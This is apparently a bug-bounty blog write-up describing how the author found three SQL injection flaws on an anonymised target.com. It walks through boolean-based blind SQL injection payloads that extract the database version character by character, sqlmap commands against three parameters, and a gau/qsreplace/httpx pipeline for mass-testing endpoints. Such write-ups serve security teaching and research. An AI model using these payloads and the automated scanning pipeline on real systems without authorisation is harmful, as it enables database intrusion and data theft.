SQL Injection in 1 min!

Hi everybody, SQL Injection is one of the most critical vulnerabilities that can be found in web applications I will show you today how I found multiple SQL Injection vulnerabilities while hunting so let’s refer to our target as target.com
While i was taking a fast look at the HTML code

I have found that there are 2 hidden parameters
So i started to test the letter parameter by adding a single quote

I got response code 200 OK which means they do some error handling
but the response was Query failed it looks like a database handled our query in the backend
So let’s try to know how many columns here
?letter=a’ ORDER BY 2 — V

I got Query failed
?letter=a’ ORDER BY 1 — V

It executed and didn’t get “Query Failed:”
So let’s try to extract the version
?letter=a’ UNION SELECT VERSION() — -

The query executed but didn’t get the version on the response
So i started to exfiltrate data using Blind SQL Injection techniques
?letter=a’ AND ‘omar’=’omar

?letter=a’ AND ‘omar’=’not-omar

We have boolean-based SQLI here
From the previous two conditions, we noticed that
If our condition is true the content-length will be bigger than 80 thousand
If our condition is false the content-length will be in the range of 5 thousand
Exploitation:
?letter=a’ AND ORD(MID(VERSION(),1,1))>96 AND ‘omar’=’omar
The MID() function works as the SUBSTR() and SUBSTRING() functions, they work to extract a substring from a string at any position using it like that MID(VERSION(),1,1) will extract the first string from the version function MID(VERSION(),2,1) will extract the second string from the version function
The ORD() function is used to represent all inputs to your PC in decimal value

Let’s assume that the first string at version() is ‘a’ so the output of the mix of these functions ORD(MID(VERSION(),1,1)) will be 97 according to the above table
We use this technique instead of doing heavy brute force to make it smart light brute force
So we will check if the first string is small char according to the previous table
?letter=a’ AND ORD(MID(VERSION(),1,1))>96 AND ’omar’=’omar

According to the Content-length, the condition is false
So we will check if the first string is capital char
?letter=a’ AND ORD(MID(VERSION(),1,1))>64 AND ‘omar’=’omar

According to the Content-length, the condition is false
So we will check if the first string is a number
?letter=a’ AND ORD(MID(VERSION(),1,1))<58 AND ‘omar’=’omar
?letter=a’ AND ORD(MID(VERSION(),1,1))>47 AND ‘omar’=’omar


Both of the queries are a True condition, According to the Content-length
?letter=a’ AND ORD(MID(VERSION(),1,1))=53 AND ‘omar’=’omar

Condition is true, According to the Content-length
Now we have extracted the first string from the version function which according to ASCII Table above is equal to 5
the coolest thing about this technique is that instead of doing like 100 requests to extract one substring we can do it in less than 10 requests
Anyway until now i think having this fun it’s enough and now we should move to sqlmap
BTW the previous technique is the same technique that sqlmap will use to extract the banner
The first SQLI
python3 sqlmap.py -u “https://target.com/target.php?letter=a" -p letter -b

Let’s get back to HTML code

If you remember that we were having two hidden parameters “letter” AND “pos”
The second SQLI
So let’s test the “pos” param
python3 sqlmap.py -u “https://target.com/target.php?pos=a" -p pos -b

Usually, developers make the same mistakes across the application so i have automated the same attack across all parameters and endpoints
Recon:
I have collected endpoints from AlienVault’s Open Threat Exchange, the Wayback Machine, and Common Crawl using gau and then using uro to filter the output to get rid of images, css, and js and get only unique endpoints
$ gau target.com |uro > passive-endpoints
Then get endpoints that have parameters
$ cat passive-endpoints|grep ‘?’ >parameter-endpoint
Let’s replace the parameter value with a single quote ‘
$ cat parameter-endpoint|qsreplace \’ >sqli-test-endpoints
Let’s match the response to “Query failed:”
$ httpx -l sqli-test-endpoints -ms “Query failed:”

The third SQLI
Found that the “lookup” parameter response with Query failed:
python3 sqlmap.py -u “https://target.com/target.php?lookup=a" -p lookup -b

We got a new one
Hope you guys enjoyed the write-up

